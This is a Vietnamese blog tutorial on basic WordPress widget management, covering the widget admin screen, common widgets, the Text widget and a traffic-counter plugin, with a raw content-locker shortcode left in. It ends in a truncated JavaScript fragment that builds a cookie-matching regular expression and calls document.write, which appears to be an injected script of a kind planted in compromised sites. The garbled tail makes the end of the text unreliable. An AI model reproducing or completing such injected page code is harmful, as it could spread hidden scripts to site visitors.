Cơ bản về widget Wordpres
WordPress là một mã nguồn mở rất mạnh và thân thiện trong việc thiết kế website. Các phần thiết đặt mở rộng hay còn gọi là widget cài đặt cực kì dễ dàng và cung cấp rất nhiều tính năng hữu ích cho người thiết kế web cũng như người sử dụng website.
Hôm nay mình viết bài này để hướng dẫn các bạn cách cài đặt widget một cách cơ bản nhất.
I. Quản trị widget .
– Để truy cập phần thiết đặt widget các bạn đăng nhập tài khoản quản trị wordpress của mình và vào phần Appearance > Widgets.

– Sau khi vào phần quản trị widgets bạn sẽ thấy trang quản trị phân làm 2 phần, 1 phần gồm nhiều ô xếp theo hàng và cột ở phía tay trái, phần 2 là một dãy cột ở phần tay phải.

– Phần 1 chính là phần cung cấp cho người quản trị danh mục các widgets chức năng có thể thêm vào các vị trí trên website của mình. Trong đó có một số widgets tiêu biểu như:
- Archives: Xem các bài viết của website theo tháng.
- Calendar: Các bài post theo lịch.
- Categories: Danh mục bài viết.
- Meta: Đăng nhập, đăng xuất cho user hoặc admin, trường bài viết mới hoặc links wordpress.
- Tag cloud: Mây thẻ (các bài có nội dung liên quan được đóng dấu theo các thẻ này).
- Text: Widgets này cung cấp một ô để bạn có thể nhập các dữ liệu văn bản hoặc các code html, nó có tác dụng khá nhiều nên mình sẽ nói thêm ở mục tới.
- Một số widgets sẽ có tùy theo theme bạn chọn có cung cấp widgets đó hay không. Như ở đây mình chọn theme FoodPress, theme này cung cấp một số Wedgets về mạng xã hội như Facebook Like box, Flickr …

– Phần 2: là phần cung cấp cho người quản trị website các vị trí có thể đặt widgets. Tùy theo theme mà các vị trí này có thể khác nhau. Trong ví dụ của bài viết này mình sử dụng theme FoodPress, nó cung cấp các vị trí ở trang chính phía tay phải, và 4 vị chí ở chân trang (footer) . Khi cho một Widgets vào các vị trí này thì chúng đều hiển thị động loạt ở tất cả các bài viết và các danh mục.

II. Cách cài đặt widgets và thiết đặt một số widgets.
– WordPress được thiết kế và phát triển một giao diện quản trị đồ họa khá hợp lý và thân thiện người dùng, việc tùy biến khá dễ dàng. Và ngay cả việc cài đặt widgets cũng thế. Bạn chỉ việc chọn widgets và đưa chúng vào vị trí của theme cung cấp mà bạn muốn.

– Một widgets quan trọng phải sử dụng khá nhiều khi thêm chức năng cho website đó là widgets Text. Widgets này cung cấp một vùng trên website để các bạn tùy biến nhập các nội dung bằng html vào đó, có thể là nhúng một video, một biểu mẫu ….v…v…

– Như trong bức ảnh trên tôi đã thêm vào widgets Text đoạn code nhúng hiển thị một video. Widgets đó sẽ được hiển thị ở phía tay phải của website và có tiêu đề Video nấu ăn ngon.

– Nhiều loại widgets có được là do cài một số plugins, ví dụ bạn muốn đếm số lượt truy cập thì cài plugins [google-locker theme=”blue” url=”http://pridio.com/kien-thuc/website-marketing/co-ban-ve-widget-wordpres/” message=”+1 Để xem”]
Traffic counter widgets thì sẽ có widgets Traffic Counter .
![]()
Pugins Traffic Counter Widget

Cửa sổ điều chỉnh các thông số của Widget Traffic Counter sau khi được cài đặt
[/google-locker]
(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1”)+”= .write(‘